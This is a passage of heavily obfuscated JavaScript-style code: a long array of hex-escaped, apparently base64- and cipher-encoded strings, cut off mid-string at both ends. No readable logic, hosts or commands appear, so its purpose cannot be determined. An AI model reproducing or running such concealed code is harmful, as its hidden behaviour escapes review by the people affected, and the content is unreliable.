1\x37\x44\x76\x68\x73\x3d','\x53\x69\x30\x59\x54\x56\x64\x39\x56\x69\x58\x44\x6f\x67\x3d\x3d','\x44\x30\x34\x77\x77\x72\x44\x43\x6e\x51\x3d\x3d','\x4b\x53\x6e\x43\x6c\x43\x51\x3d','\x4f\x57\x76\x44\x76\x53\x62\x44\x75\x63\x4f\x36\x65\x54\x2f\x43\x68\x69\x6b\x3d','\x77\x37\x66\x44\x6f\x6d\x7a\x43\x74\x77\x3d\x3d','\x77\x71\x66\x43\x71\x45\x51\x41\x77\x36\x37\x43\x73\x54\x38\x79\x77\x71\x50\x44\x71\x38\x4b\x74','\x77\x36\x39\x54\x53\x4d\x4f\x38\x77\x37\x49\x3d','\x59\x73\x4f\x55\x48\x63\x4f\x59\x77\x6f\x6b\x7a\x77\x37\x52\x75\x77\x6f\x7a\x43\x76\x69\x5a\x46\x65\x52\x4d\x4f\x42\x4d\x4b\x6a\x44\x38\x4f\x58\x77\x34\x54\x44\x6f\x4d\x4b\x74\x77\x6f\x4c\x44\x69\x30\x5a\x2b\x52\x54\x54\x44\x71\x73\x4f\x70\x77\x70\x74\x65\x77\x71\x66\x44\x71\x31\x39\x42\x77\x70\x39\x6c\x77\x37\x68\x69\x49\x32\x39\x33\x4b\x44\x6e\x44\x69\x68\x30\x6d\x4a\x46\x48\x44\x76\x30\x4c\x43\x6b\x47\x66\x44\x6a\x6b\x7a\x43\x74\x30\x72\x44\x76\x4d\x4b\x4a\x77\x70\x48\x44\x6b\x52\x73\x59\x77\x70\x50\x44\x75\x54\x76\x43\x67\x73\x4b\x6f','\x4d\x73\x4b\x2b\x77\x72\x4d\x49\x77\x70\x62\x43\x68\x54\x49\x53\x77\x34\x55\x71\x47\x4d\x4f\x38\x77\x70\x59\x4b\x4e\x38\x4b\x70\x77\x71\x76\x44\x6f\x57\x6b\x79\x52\x4d\x4f\x74\x77\x35\x37\x44\x68\x42\x45\x69\x77\x6f\x76\x43\x69\x73\x4f\x46\x4a\x73\x4b\x66\x77\x70\x62\x43\x6b\x38\x4b\x62\x61\x63\x4f\x2b\x77\x37\x6f\x34\x4b\x63\x4f\x66\x65\x44\x73\x63\x66\x48\x33\x44\x71\x63\x4b\x67\x50\x57\x39\x6c\x65\x56\x4c\x44\x74\x44\x34\x47\x77\x35\x42\x30\x77\x37\x33\x43\x6f\x38\x4f\x73\x77\x6f\x67\x41\x4a\x51\x3d\x3d','\x77\x36\x37\x43\x73\x73\x4f\x78\x77\x36\x48\x44\x76\x4d\x4b\x64\x5a\x56\x76\x43\x6b\x68\x48\x44\x6c\x38\x4b\x32\x77\x70\x58\x44\x6a\x6e\x44\x43\x74\x6a\x42\x4a\x51\x48\x6c\x64\x77\x35\x6f\x3d','\x77\x37\x2f\x44\x6e\x57\x33\x44\x74\x51\x3d\x3d','\x77\x71\x33\x43\x70\x31\x6b\x52\x77\x36\x44\x43\x76\x79\x45\x69','\x77\x70\x55\x69\x77\x35\x44\x44\x74\x73\x4f\x76\x55\x38\x4b\x73\x77\x35\x76\x44\x6f\x73\x4b\x64\x77\x70\x48\x44\x6f\x68\x64\x71\x77\x6f\x58\x43\x75\x69\x42\x49\x77\x70\x51\x45\x77\x35\x59\x78\x52\x38\x4b\x72\x77\x72\x72\x44\x6f\x63\x4f\x38\x77\x34\x33\x44\x67\x47\x63\x3d','\x77\x71\x31\x6a\x48\x38\x4f\x4f\x44\x51\x3d\x3d','\x77\x35\x6b\x34\x77\x35\x58\x43\x6f\x31\x41\x38\x77\x71\x77\x3d','\x77\x70\x42\x43\x77\x71\x6c\x55\x77\x70\x35\x5a\x77\x72\x59\x3d','\x51\x31\x73\x6c\x77\x71\x6a\x44\x68\x57\x2f\x44\x71\x4d\x4f\x34\x58\x38\x4b\x79\x77\x71\x6c\x6e\x77\x35\x30\x50\x54\x63\x4b\x56\x4e\x38\x4b\x43\x44\x56\x7a\x43\x6e\x54\x50\x44\x6c\x4d\x4b\x73\x4b\x73\x4f\x4e\x77\x36\x64\x6f\x77\x72\x56\x78\x77\x6f\x7a\x43\x73\x47\x63\x3d','\x77\x37\x66\x44\x76\x73\x4f\x43\x77\x36\x70\x4f\x77\x34\x77\x3d','\x77\x37\x70\x4c\x53\x63\x4b\x51','\x77\x36\x78\x44\x54\x73\x4b\x64\x77\x36\x7a\x44\x69\x63\x4f\x33\x77\x70\x76\x44\x75\x52\x52\x65\x4f\x73\x4f\x4f\x77\x37\x33\x43\x72\x51\x3d\x3d','\x57\x73\x4f\x43\x77\x70\x52\x43\x77\x35\x66\x43\x71\x57\x4e\x4b\x77\x70\x4e\x35\x48\x38\x4f\x30\x77\x70\x78\x41','\x51\x42\x55\x38\x77\x72\x44\x44\x68\x67\x3d\x3d','\x47\x52\x66\x43\x72\x6e\x30\x69\x77\x72\x6f\x3d','\x65\x43\x54\x44\x75\x7a\x66\x44\x73\x63\x4f\x30\x66\x79\x37\x44\x69\x51\x3d\x3d','\x77\x34\x34\x79\x77\x34\x50\x43\x6f\x77\x3d\x3d','\x77\x71\x4d\x46\x57\x63\x4b\x49\x77\x36\x2f\x44\x68\x73\x4b\x37\x77\x36\x58\x44\x72\x77\x78\x65\x49\x73\x4b\x48\x77\x37\x48\x43\x73\x38\x4f\x6c\x62\x53\x33\x44\x6a\x55\x78\x6c\x5a\x38\x4f\x62\x77\x37\x56\x31\x4c\x73\x4b\x37\x55\x4d\x4b\x58\x54\x43\x66\x44\x6e\x41\x54\x43\x76\x63\x4b\x79','\x50\x68\x45\x71\x41\x38\x4f\x76','\x77\x35\x76\x44\x6e\x38\x4f\x4b\x77\x35\x74\x55\x77\x36\x77\x64\x54\x6a\x49\x35','\x77\x37\x66\x44\x71\x4d\x4f\x42\x77\x37\x64\x34\x77\x35\x31\x4d\x58\x69\x51\x55\x48\x6a\x78\x63\x61\x63\x4f\x77\x77\x35\x46\x64\x77\x36\x6f\x35\x46\x38\x4f\x6a\x57\x46\x4d\x3d','\x47\x73\x4b\x72\x77\x71\x59\x76\x77\x35\x44\x43\x6d\x43\x35\x53\x77\x37\x77\x3d','\x59\x73\x4b\x2b\x42\x38\x4b\x46\x77\x34\x6f\x54\x77\x70\x51\x58\x77\x71\x76\x44\x67\x73\x4f\x58\x77\x70\x2f\x44\x6b\x77\x3d\x3d','\x77\x71\x74\x6b\x47\x4d\x4f\x56\x77\x34\x44\x44\x6a\x4d\x4b\x56\x77\x34\x4c\x44\x6f\x6a\x4c\x43\x74\x51\x3d\x3d','\x61\x51\x42\x36\x62\x30\x68\x6b','\x77\x70\x33\x44\x69\x38\x4f\x4f\x77\x70\x41\x3d','\x77\x35\x70\x6b\x77\x35\x44\x44\x75\x73\x4f\x37\x44\x4d\x4f\x69','\x77\x37\x44\x43\x6f\x38\x4f\x33\x77\x37\x54\x44\x75\x4d\x4b\x62','\x77\x37\x37\x44\x73\x63\x4f\x4b\x77\x37\x30\x3d','\x48\x77\x50\x43\x73\x33\x73\x6e','\x77\x37\x30\x56\x66\x63\x4f\x49\x41\x38\x4f\x56\x48\x38\x4f\x30\x77\x71\x78\x64\x77\x34\x58\x44\x6a\x4d\x4b\x61\x4b\x38\x4b\x37\x77\x37\x6e\x43\x69\x73\x4b\x44\x66\x45\x59\x76\x49\x52\x48\x43\x76\x42\x6b\x32\x77\x35\x49\x36\x77\x71\x4c\x43\x76\x6a\x56\x37\x55\x6b\x50\x44\x68\x69\x6a\x44\x6a\x57\x51\x51\x77\x6f\x56\x54\x77\x35\x45\x35\x77\x34\x73\x6f\x53\x73\x4b\x2b\x77\x71\x72\x44\x6b\x73\x4b\x69\x77\x72\x63\x6d\x63\x7a\x7a\x44\x6f\x4d\x4b\x6b\x41\x44\x6a\x44\x6c\x73\x4b\x65\x65\x73\x4b\x70\x4b\x38\x4f\x76\x77\x71\x58\x44\x69\x63\x4b\x73\x50\x38\x4b\x2f\x42\x73\x4f\x71\x77\x37\x35\x64\x57\x4d\x4f\x49\x77\x71\x33\x44\x70\x6b\x63\x7a\x62\x7a\x48\x44\x6d\x4d\x4b\x65\x77\x36\x39\x4e\x77\x6f\x6f\x3d','\x77\x72\x48\x44\x74\x57\x37\x43\x74\x63\x4f\x2b\x46\x38\x4b\x73\x53\x51\x6e\x43\x71\x31\x76\x44\x76\x63\x4b\x6a\x64\x38\x4b\x44\x77\x34\x30\x4d\x61\x4d\x4b\x2f\x55\x47\x45\x70\x52\x69\x30\x35\x77\x72\x4a\x61','\x77\x37\x70\x45\x58\x73\x4b\x4b\x77\x37\x63\x3d','\x77\x34\x35\x41\x77\x37\x2f\x43\x72\x7a\x4c\x44\x75\x41\x3d\x3d','\x59\x55\x59\x35\x77\x35\x6a\x43\x76\x67\x6e\x44\x74\x51\x70\x68\x4d\x4d\x4b\x47\x77\x35\x62\x44\x69\x38\x4f\x2f\x77\x35\x51\x45\x48\x30\x66\x43\x6a\x6e\x6f\x78\x77\x6f\x54\x44\x67\x4d\x4f\x37\x63\x4d\x4b\x2b\x77\x37\x48\x43\x70\x78\x55\x32\x77\x36\x30\x38','\x66\x53\x6b\x67\x77\x36\x4d\x53\x77\x6f\x2f\x43\x70\x6d\x33\x43\x73\x4d\x4f\x42\x77\x35\x4d\x35\x77\x71\x51\x3d','\x55\x67\x70\x59\x4b\x63\x4f\x2f\x77\x72\x39\x4b\x58\x67\x3d\x3d','\x44\x4d\x4b\x65\x77\x6f\x68\x63\x77\x34\x59\x3d','\x4b\x56\x73\x36\x77\x35\x30\x3d','\x77\x37\x50\x43\x6f\x73\x4f\x30\x77\x36\x7a\x44\x75\x4d\x4b\x4c\x59\x30\x76\x44\x6d\x77\x3d\x3d','\x77\x34\x52\x49\x77\x36\x33\x43\x72\x69\x34\x3d','\x77\x34\x6b\x6c\x77\x35\x67\x3d','\x4a\x38\x4f\x6f\x77\x72\x50\x43\x67\x38\x4f\x2b\x77\x35\x38\x3d','\x58\x63\x4b\x4c\x43\x38\x4b\x54','\x4e\x43\x42\x73\x77\x35\x58\x44\x72\x30\x31\x74\x77\x70\x44\x43\x71\x77\x3d\x3d','\x77\x72\x33\x43\x74\x6d\x44\x43\x74\x38\x4f\x2b\x53\x38\x4f\x6e','\x41\x6c\x44\x43\x69\x68\x73\x78\x48\x58\x33\x43\x6c\x63\x4b\x64\x4a\x41\x3d\x3d','\x64\x52\x74\x78\x66\x45\x78\x34\x61\x46\x62\x44\x74\x6a\x54\x44\x73\x44\x33\x43\x71\x4d\x4f\x30','\x77\x37\x76\x43\x6c\x38\x4f\x4a\x77\x72\x52\x6a\x43\x6b\x4d\x3d','\x4f\x79\x44\x43\x68\x7a\x4e\x6c\x77\x72\x58\x43\x6a\x30\x4a\x70','\x77\x71\x68\x34\x41\x73\x4f\x62','\x77\x71\x33\x43\x74\x56\x34\x3d','\x77\x71\x77\x48\x65\x63\x4f\x4b\x42\x63\x4b\x4f\x55\x41\x3d\x3d','\x77\x34\x6e\x43\x6c\x73\x4f\x48\x77\x70\x38\x5a','\x77\x72\x5a\x30\x48\x4d\x4f\x63\x77\x35\x50\x44\x70\x38\x4b\x56','\x4c\x78\x41\x75','\x57\x4d\x4b\x41\x43\x38\x4b\x49','\x47\x38\x4f\x39\x77\x72\x72\x44\x72\x77\x3d\x3d','\x77\x35\x44\x43\x6a\x6a\x59\x3d','\x65\x41\x77\x33\x46\x63\x4f\x7a\x77\x72\x4a\x64\x44\x41\x3d\x3d','\x46\x6a\x73\x4a\x51\x45\x41\x3d','\x4e\x38\x4f\x7a\x77\x72\x7a\x43\x67\x38\x4f\x32\x77\x35\x58\x43\x72\x73\x4f\x30\x57\x77\x3d\x3d','\x77\x34\x6f\x32\x77\x35\x2f\x43\x73\x31\x77\x38\x77\x72\x38\x4e\x4c\x6b\x54\x44\x6f\x51\x3d\x3d','\x77\x37\x76\x43\x6c\x38\x4f\x56','\x4a\x32\x54\x44\x70\x6a\x50\x44\x73\x63\x4f\x7a\x4c\x33\x66\x44\x69\x48\x74\x38\x57\x4d\x4f\x48\x77\x72\x58\x44\x6f\x6a\x30\x35\x77\x71\x58\x44\x73\x57\x70\x4a\x77\x36\x42\x42\x54\x63\x4b\x6c\x48\x6e\x6a\x44\x69\x6d\x35\x38\x53\x45\x50\x43\x71\x30\x50\x43\x69\x42\x4c\x43\x6e\x77\x59\x58\x77\x35\x7a\x43\x71\x63\x4f\x67\x77\x35\x77\x53\x77\x6f\x63\x4b\x77\x6f\x64\x48\x77\x36\x31\x58\x77\x70\x2f\x44\x6e\x33\x44\x43\x6d\x7a\x54\x44\x69\x67\x70\x35\x77\x34\x70\x4c\x77\x36\x48\x43\x74\x42\x7a\x43\x68\x32\x50\x44\x73\x54\x50\x44\x71\x63\x4b\x55\x51\x63\x4b\x4d\x77\x35\x66\x44\x6f\x63\x4f\x72\x77\x36\x76\x44\x74\x67\x51\x63\x59\x32\x33\x44\x6c\x4d\x4b\x33\x58\x38\x4b\x6d\x77\x34\x63\x47\x4b\x30\x6e\x43\x68\x43\x59\x79\x77\x71\x45\x61\x77\x72\x70\x32\x77\x35\x58\x43\x70\x78\x35\x75\x52\x48\x38\x47\x77\x35\x34\x43\x46\x63\x4f\x37\x77\x72\x31\x57\x42\x57\x6c\x77\x4d\x63\x4b\x49\x77\x70\x48\x43\x6a\x63\x4f\x43\x44\x7a\x4d\x70\x59\x38\x4b\x57\x77\x34\x31\x78\x77\x72\x42\x47\x77\x72\x6f\x62\x77\x70\x72\x44\x72\x63\x4f\x33\x52\x68\x58\x44\x73\x69\x30\x3d','\x43\x31\x4d\x74\x77\x72\x76\x43\x6e\x58\x48\x44\x6a\x38\x4f\x2b\x52\x63\x4f\x7a\x77\x71\x55\x3d','\x4d\x38\x4b\x47\x4a\x38\x4f\x57\x77\x70\x78\x38\x77\x37\x52\x74','\x50\x56\x63\x6b\x77\x35\x58\x43\x72\x51\x48\x44\x6f\x67\x3d\x3d','\x52\x38\x4b\x6d\x77\x37\x49\x70\x77\x34\x37\x43\x6c\x7a\x78\x56\x77\x71\x52\x54\x58\x73\x4f\x73\x77\x34\x41\x6e\x53\x44\x33\x44\x75\x53\x38\x48\x77\x72\x42\x58\x52\x73\x4f\x4f\x77\x35\x37\x43\x76\x41\x59\x32\x77\x35\x6a\x44\x69\x4d\x4b\x64','\x77\x37\x7a\x44\x6a\x6e\x62\x44\x76\x4d\x4f\x71\x48\x73\x4f\x75','\x64\x45\x78\x76','\x4c\x63\x4f\x46\x61\x69\x6f\x3d','\x57\x31\x39\x50\x4c\x38\x4b\x71\x4f\x67\x49\x3d','\x77\x6f\x4a\x4c\x77\x36\x72\x43\x76\x7a\x6a\x44\x6f\x73\x4b\x42\x55\x52\x68\x64\x61\x77\x30\x42\x77\x72\x55\x56\x43\x73\x4b\x69\x4a\x77\x3d\x3d','\x4f\x6a\x31\x6e\x77\x34\x63\x3d','\x77\x70\x51\x31\x77\x35\x54\x43\x72\x78\x67\x6d\x77\x72\x46\x55\x4e\x6b\x34\x3d','\x58\x77\x31\x46\x49\x63\x4f\x6e\x77\x71\x49\x3d','\x77\x70\x68\x39\x77\x34\x77\x3d','\x4f\x4d\x4b\x32\x77\x35\x58\x43\x68\x33\x72\x44\x72\x47\x74\x73\x4d\x69\x72\x43\x6e\x67\x3d\x3d','\x77\x36\x4e\x47\x4c\x63\x4f\x49\x41\x63\x4b\x66\x48\x73\x4f\x35','\x62\x69\x34\x69\x77\x34\x4c\x43\x72\x6c\x39\x33\x77\x70\x6e\x44\x73\x30\x34\x54\x77\x71\x62\x44\x68\x4d\x4f\x39\x77\x71\x7a\x43\x6b\x63\x4b\x45\x57\x6a\x62\x44\x6a\x6e\x54\x44\x71\x54\x50\x44\x6e\x6a\x58\x43\x6f\x63\x4f\x72\x77\x37\x48\x44\x6d\x58\x4d\x3d','\x66\x45\x6e\x44\x69\x31\x34\x3d','\x66\x53\x54\x44\x75\x7a\x66\x43\x76\x63\x4f\x75\x65\x44\x48\x44\x6e\x67\x3d\x3d','\x64\x47\x7a\x43\x68\x69\x78\x6f\x77\x72\x66\x44\x70\x51\x3d\x3d','\x66\x38\x4b\x65\x77\x37\x46\x59\x58\x6e\x48\x44\x70\x33\x66\x44\x6d\x4d\x4b\x46','\x43\x73\x4f\x38\x77\x71\x7a\x44\x73\x52\x58\x43\x75\x63\x4b\x38\x77\x35\x4c\x44\x72\x77\x3d\x3d','\x61\x44\x2f\x44\x76\x43\x44\x44\x75\x38\x4f\x6b\x51\x69\x4c\x44\x6e\x32\x35\x2f\x56\x38\x4b\x56\x77\x6f\x62\x44\x72\x7a\x67\x75\x77\x72\x2f\x43\x6f\x69\x39\x76\x77\x36\x70\x53','\x43\x4d\x4b\x4a\x42\x4d\x4f\x43\x77\x6f\x39\x4e\x54\x73\x4f\x42\x58\x68\x62\x43\x76\x4d\x4f\x5a\x77\x36\x41\x3d','\x77\x70\x76\x43\x6b\x6c\x50\x44\x6f\x57\x62\x44\x69\x73\x4b\x7a','\x77\x34\x35\x54\x77\x36\x33\x43\x75\x53\x58\x44\x68\x4d\x4b\x51\x58\x52\x46\x42\x4a\x51\x3d\x3d','\x4c\x73\x4b\x73\x41\x4d\x4b\x54\x77\x34\x6f\x4e\x77\x6f\x64\x31\x77\x72\x66\x44\x68\x4d\x4f\x41\x77\x34\x33\x43\x6e\x4d\x4f\x48\x77\x34\x78\x48\x62\x6b\x4c\x43\x6c\x6a\x44\x44\x6f\x77\x34\x49\x61\x4d\x4f\x33\x45\x6d\x58\x44\x6b\x73\x4b\x45\x77\x35\x33\x43\x72\x73\x4f\x73\x77\x37\x54\x44\x6b\x38\x4b\x53\x77\x37\x39\x30\x77\x35\x56\x6a\x43\x77\x67\x77\x45\x4d\x4b\x4d\x41\x58\x56\x2f\x4d\x54\x6a\x44\x76\x63\x4f\x6f\x77\x6f\x62\x43\x72\x38\x4f\x4d\x77\x6f\x41\x69\x77\x72\x70\x64\x64\x54\x52\x49\x77\x6f\x56\x4c\x77\x35\x70\x62\x59\x38\x4b\x79\x77\x35\x4d\x45\x4e\x73\x4f\x66\x77\x70\x4c\x43\x6a\x4d\x4f\x76\x77\x35\x39\x45\x77\x72\x73\x3d','\x61\x73\x4b\x52\x77\x36\x46\x4f\x54\x67\x3d\x3d','\x49\x31\x30\x33\x77\x35\x6a\x43\x75\x41\x76\x44\x71\x41\x45\x3d','\x4d\x7a\x74\x32\x77\x35\x4d\x3d','\x48\x73\x4b\x6d\x77\x72\x45\x69','\x50\x46\x45\x6d\x77\x35\x44\x43\x76\x42\x59\x3d','\x57\x73\x4b\x59\x77\x6f\x73\x53\x77\x35\x58\x43\x71\x7a\x77\x46\x77\x34\x38\x33\x54\x63\x4f\x6e\x77\x70\x63\x53\x50\x73\x4f\x39\x77\x72\x33\x44\x71\x43\x55\x75\x52\x38\x4f\x37\x77\x35\x6a\x44\x69\x52\x59\x2b\x77\x70\x50\x43\x69\x4d\x4b\x41\x5a\x41\x3d\x3d','\x4a\x4d\x4f\x45\x62\x77\x30\x4a\x77\x6f\x64\x64\x4d\x41\x3d\x3d','\x77\x37\x7a\x44\x6d\x57\x7a\x44\x72\x77\x3d\x3d','\x77\x36\x44\x43\x70\x4d\x4f\x6c','\x4b\x31\x74\x31\x66\x63\x4b\x71\x77\x35\x4a\x48\x41\x67\x59\x41\x63\x67\x3d\x3d','\x45\x73\x4b\x49\x77\x70\x39\x47','\x77\x6f\x52\x45\x77\x71\x4e\x55\x77\x70\x4d\x3d','\x63\x38\x4b\x76\x45\x38\x4b\x45\x77\x34\x30\x5a\x77\x72\x41\x39\x77\x71\x33\x44\x6d\x73\x4f\x48','\x77\x37\x4e\x50\x54\x63\x4b\x5a\x77\x36\x33\x44\x6b\x51\x3d\x3d','\x77\x37\x6e\x44\x73\x32\x54\x43\x76\x77\x3d\x3d','\x56\x63\x4b\x42\x43\x63\x4b\x56\x77\x34\x64\x46\x41\x63\x4f\x48\x54\x52\x2f\x43\x6c\x38\x4b\x46\x77\x72\x42\x73\x77\x71\x54\x43\x68\x38\x4b\x6d\x77\x70\x41\x33','\x43\x54\x45\x4d\x51\x55\x74\x39','\x4f\x63\x4b\x57\x77\x71\x6c\x47\x77\x37\x72\x44\x70\x51\x3d\x3d','\x77\x6f\x6a\x43\x68\x31\x50\x44\x71\x47\x6e\x44\x6a\x51\x3d\x3d','\x4f\x7a\x66\x43\x6e\x44\x39\x69\x77\x71\x44\x43\x69\x45\x52\x39\x4a\x73\x4f\x37\x77\x6f\x31\x46\x77\x72\x63\x54\x59\x63\x4f\x2f\x77\x72\x6a\x44\x68\x57\x39\x49\x62\x47\x6e\x43\x6d\x63\x4b\x62\x4a\x67\x3d\x3d','\x52\x4d\x4b\x32\x77\x70\x7a\x44\x72\x6d\x76\x43\x6b\x67\x3d\x3d','\x77\x37\x44\x43\x75\x38\x4f\x2f\x77\x36\x54\x44\x74\x4d\x4b\x38\x5a\x46\x6e\x44\x6b\x51\x3d\x3d','\x64\x77\x78\x6b\x5a\x6b\x68\x31\x65\x51\x3d\x3d','\x61\x7a\x37\x44\x74\x79\x2f\x44\x75\x63\x4f\x75\x65\x53\x37\x44\x6e\x77\x3d\x3d','\x77\x34\x72\x43\x6d\x6a\x7a\x44\x71\x67\x62\x44\x73\x77\x3d\x3d','\x66\x73\x4b\x36\x44\x63\x4b\x47\x77\x35\x63\x56','\x5a\x78\x35\x2b\x45\x73\x4f\x36\x77\x72\x46\x50\x44\x63\x4b\x38\x77\x71\x4d\x56\x56\x41\x72\x44\x6b\x41\x2f\x44\x75\x32\x64\x4a\x77\x70\x66\x44\x74\x63\x4f\x68\x54\x78\x4d\x45\x77\x35\x48\x44\x6c\x52\x6e\x43\x69\x4d\x4b\x68','\x77\x72\x2f\x44\x75\x4d\x4f\x33\x77\x72\x37\x43\x72\x63\x4f\x58\x65\x46\x37\x44\x6e\x68\x76\x43\x6d\x77\x3d\x3d','\x77\x71\x41\x70\x77\x71\x54\x43\x6e\x33\x41\x35\x77\x34\x54\x43\x68\x38\x4f\x75','\x4b\x42\x54\x44\x6e\x55\x6a\x43\x69\x42\x50\x43\x69\x78\x44\x44\x74\x6b\x2f\x43\x6c\x63\x4f\x72\x77\x34\x39\x33\x77\x36\x66\x44\x76\x63\x4f\x33\x77\x36\x46\x39\x77\x72\x68\x5a\x59\x4d\x4b\x68\x77\x36\x4e\x39\x77\x35\x58\x44\x68\x7a\x6c\x69\x55\x31\x44\x43\x6c\x69\x33\x43\x6a\x73\x4b\x56\x77\x35\x45\x48\x77\x6f\x72\x43\x6b\x68\x64\x4e\x77\x36\x6c\x32\x77\x72\x63\x45\x77\x72\x46\x46\x52\x38\x4b\x6a\x77\x37\x78\x70\x77\x6f\x33\x44\x67\x38\x4b\x38\x57\x32\x50\x43\x69\x4d\x4b\x6e\x77\x72\x35\x65\x77\x35\x7a\x44\x68\x6b\x6e\x43\x76\x46\x59\x7a\x4d\x73\x4b\x30\x77\x6f\x46\x70\x77\x36\x62\x44\x76\x7a\x59\x49\x77\x70\x50\x44\x76\x55\x68\x41\x56\x68\x34\x47\x49\x42\x72\x43\x6a\x46\x54\x43\x71\x4d\x4b\x47\x77\x34\x5a\x45\x77\x35\x62\x44\x6f\x79\x54\x44\x6f\x63\x4b\x63\x4e\x73\x4f\x61\x77\x37\x45\x4a\x55\x4d\x4b\x4f\x4a\x63\x4b\x43\x4e\x7a\x66\x43\x6f\x73\x4f\x72\x77\x36\x4c\x44\x6a\x4d\x4f\x4e\x61\x45\x6a\x44\x73\x77\x52\x59\x56\x38\x4f\x71\x57\x53\x4c\x44\x68\x47\x2f\x43\x76\x6e\x7a\x44\x72\x73\x4f\x46\x77\x6f\x41\x79\x77\x34\x33\x43\x6e\x73\x4b\x38\x63\x6a\x66\x44\x6b\x48\x59\x7a','\x77\x36\x72\x43\x6c\x56\x52\x6f\x55\x6c\x76\x43\x6e\x41\x3d\x3d','\x4b\x4d\x4f\x42\x63\x77\x3d\x3d','\x47\x43\x2f\x43\x6b\x44\x31\x36\x77\x72\x7a\x44\x75\x31\x70\x34\x4b\x73\x4f\x74\x77\x34\x49\x5a\x77\x34\x6c\x53\x4f\x63\x4f\x6f\x77\x71\x66\x44\x6a\x43\x68\x70\x62\x33\x7a\x43\x6e\x73\x4b\x48\x64\x67\x66\x44\x6d\x46\x2f\x44\x75\x4d\x4b\x6b\x77\x72\x4d\x41\x77\x71\x6c\x53\x77\x35\x6e\x43\x73\x4d\x4f\x45\x54\x63\x4f\x59\x55\x4d\x4f\x76\x45\x63\x4f\x39\x77\x35\x54\x44\x6c\x46\x4d\x45\x53\x41\x4a\x66\x77\x35\x7a\x44\x73\x46\x35\x54\x62\x53\x39\x62\x77\x36\x72\x43\x75\x51\x38\x6c\x65\x63\x4b\x6a\x63\x51\x72\x43\x72\x30\x54\x44\x6e\x51\x50\x44\x75\x4d\x4b\x33\x77\x34\x4a\x78\x4b\x38\x4f\x59\x63\x73\x4b\x4e\x4e\x67\x62\x43\x6f\x79\x52\x73\x77\x36\x64\x4b\x77\x37\x77\x62\x58\x73\x4b\x68\x77\x35\x51\x6d\x77\x70\x44\x43\x72\x7a\x50\x43\x6f\x54\x6a\x44\x6b\x6a\x62\x43\x73\x48\x67\x4b\x41\x4d\x4f\x45\x66\x48\x62\x43\x67\x4d\x4b\x69\x77\x70\x34\x48\x77\x71\x33\x43\x75\x30\x76\x44\x68\x53\x59\x7a\x77\x36\x58\x44\x6a\x38\x4f\x46\x77\x35\x48\x43\x74\x58\x72\x43\x6c\x7a\x37\x44\x6a\x53\x72\x44\x68\x44\x72\x43\x6a\x73\x4f\x59\x77\x37\x33\x43\x67\x63\x4f\x52\x77\x35\x72\x43\x71\x73\x4f\x32\x58\x73\x4b\x51\x5a\x69\x37\x43\x6d\x52\x4e\x62\x77\x72\x38\x6b\x77\x34\x2f\x44\x68\x48\x54\x43\x6f\x52\x46\x46\x77\x34\x50\x44\x6e\x79\x7a\x44\x6d\x38\x4f\x71\x77\x71\x72\x43\x74\x57\x6f\x38\x59\x4d\x4b\x52\x4b\x38\x4b\x74\x77\x36\x2f\x44\x71\x4d\x4f\x64\x4e\x38\x4f\x72\x57\x51\x50\x44\x75\x4d\x4f\x39\x77\x36\x37\x43\x76\x4d\x4f\x67\x77\x36\x30\x2b\x56\x52\x64\x49\x77\x71\x5a\x41\x44\x55\x62\x44\x6a\x58\x72\x44\x67\x30\x51\x48\x77\x37\x62\x44\x73\x38\x4b\x6c\x54\x63\x4f\x37\x53\x7a\x56\x4b\x62\x63\x4b\x67\x77\x34\x72\x44\x67\x6e\x76\x44\x73\x63\x4f\x63\x77\x35\x74\x6f\x77\x6f\x58\x43\x68\x69\x58\x44\x74\x38\x4b\x6d\x77\x72\x4d\x52\x4f\x63\x4f\x49\x54\x4d\x4b\x37\x65\x63\x4b\x4d\x77\x70\x49\x30\x4b\x73\x4b\x56\x77\x34\x55\x66\x49\x73\x4f\x4b\x77\x37\x55\x77\x77\x34\x6c\x58\x43\x79\x62\x43\x6e\x38\x4b\x72\x43\x4d\x4b\x36\x47\x31\x45\x4c\x77\x37\x78\x64\x63\x4d\x4f\x32\x53\x38\x4f\x4d\x77\x37\x56\x72\x52\x63\x4f\x35\x65\x4d\x4f\x6b\x77\x36\x62\x44\x76\x6b\x31\x50\x77\x37\x41\x44\x44\x47\x4d\x44\x77\x72\x4c\x43\x70\x52\x6a\x44\x67\x6c\x66\x43\x75\x54\x58\x44\x67\x51\x76\x44\x73\x63\x4b\x54\x77\x36\x38\x73\x77\x72\x6e\x43\x76\x63\x4f\x2b\x58\x73\x4b\x66\x77\x36\x7a\x44\x73\x52\x6b\x63\x4e\x32\x42\x2b\x77\x6f\x37\x43\x71\x58\x78\x67\x42\x73\x4f\x46\x4d\x4d\x4f\x52\x46\x38\x4b\x72\x41\x32\x48\x43\x6f\x4d\x4b\x7a\x77\x37\x54\x43\x72\x57\x6e\x43\x67\x38\x4b\x69\x66\x31\x58\x44\x69\x57\x34\x38\x57\x6a\x48\x43\x69\x4d\x4b\x30\x4f\x6c\x4c\x43\x73\x51\x49\x78\x4a\x4d\x4b\x6f\x56\x73\x4b\x6f\x77\x6f\x54\x43\x6c\x42\x44\x43\x6e\x73\x4f\x51\x59\x73\x4b\x49\x52\x73\x4b\x70\x55\x53\x50\x43\x76\x51\x6f\x70\x77\x34\x4c\x44\x6d\x4d\x4b\x6c\x49\x7a\x50\x43\x70\x4d\x4b\x33\x4d\x73\x4b\x77\x77\x37\x74\x44\x77\x37\x35\x62\x66\x47\x6e\x43\x6e\x63\x4f\x58\x77\x36\x50\x44\x71\x73\x4b\x64\x50\x79\x5a\x38\x77\x34\x45\x4f\x61\x4d\x4b\x61\x77\x72\x48\x44\x6f\x38\x4f\x6e\x4f\x63\x4b\x6e\x51\x6d\x7a\x44\x71\x73\x4f\x41\x77\x6f\x4e\x6c\x77\x34\x35\x50\x77\x34\x37\x44\x73\x38\x4b\x58\x77\x70\x64\x4f\x77\x34\x4c\x43\x71\x63\x4b\x6b\x5a\x63\x4f\x54\x4b\x38\x4f\x2b\x77\x70\x66\x43\x6a\x42\x6b\x63\x4b\x68\x49\x6d\x43\x77\x70\x53\x77\x37\x6a\x44\x70\x73\x4b\x44\x77\x72\x62\x44\x6a\x33\x5a\x63\x77\x35\x45\x70\x77\x37\x72\x44\x75\x68\x56\x33\x77\x72\x41\x71\x77\x36\x33\x43\x6e\x73\x4b\x6c\x4c\x55\x33\x44\x72\x6b\x54\x44\x71\x56\x41\x42\x77\x37\x42\x63\x61\x51\x6e\x43\x71\x73\x4f\x42\x77\x36\x4c\x43\x73\x73\x4f\x71\x77\x71\x67\x64\x77\x35\x54\x43\x74\x45\x7a\x43\x71\x4d\x4f\x4d\x50\x7a\x4d\x4b\x50\x78\